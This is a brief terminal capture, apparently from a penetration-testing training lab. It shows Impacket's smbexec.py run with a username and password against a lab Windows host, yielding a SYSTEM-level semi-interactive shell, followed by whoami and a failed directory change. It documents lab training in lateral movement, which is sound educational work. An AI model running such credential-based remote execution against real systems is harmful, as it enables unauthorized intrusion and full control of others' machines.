 sec560@slingshot:~$ sudo smbexec.py sec560:Sec@560@10.130.10.25
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corpo
ration
[!] Launching semi-interactive shell - Careful what you execute
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>cd users
[-] You can't CD under SMBEXEC. Use full paths.